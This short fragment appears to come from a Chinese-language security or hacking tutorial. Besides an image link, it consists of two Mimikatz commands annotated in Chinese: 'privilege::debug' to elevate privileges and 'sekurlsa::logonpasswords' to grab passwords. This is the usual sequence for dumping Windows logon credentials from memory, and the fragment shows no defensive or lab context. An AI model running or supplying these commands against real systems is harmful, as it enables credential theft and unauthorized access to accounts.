第一条:privilege::debug //提升权限 第二条:sekurlsa::logonpasswords //抓取密码